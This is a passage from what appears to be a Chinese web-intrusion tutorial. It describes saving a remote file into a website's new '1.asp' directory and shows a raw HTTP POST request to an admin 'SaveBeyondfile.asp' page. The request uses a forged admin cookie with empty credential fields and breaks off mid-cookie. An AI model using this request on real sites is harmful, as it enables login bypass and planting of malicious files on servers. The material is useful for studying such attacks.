 将远程 http://127.0.0.1/1.txt 文件保存到网站根
目录下新建的“1.asp”目录中！如图20所示。
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /Admin/Include/SaveBeyondfile.asp?action=save HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-shockwave-flash, application/msword, application/vnd.ms-
excel, application/vnd.ms-powerpoint, */*
Referer: http://127.0.0.1/Admin/Include/SaveBeyondfile.asp
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 127.0.0.1 ①
Content-Length: 90
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDQQRQBQRA=EJDHBOPAFACCFGEKGCNIDKLI;
127001=UserName=&ModelPower=&AdminLoginCode=&Password=&AdminPass=&RndPa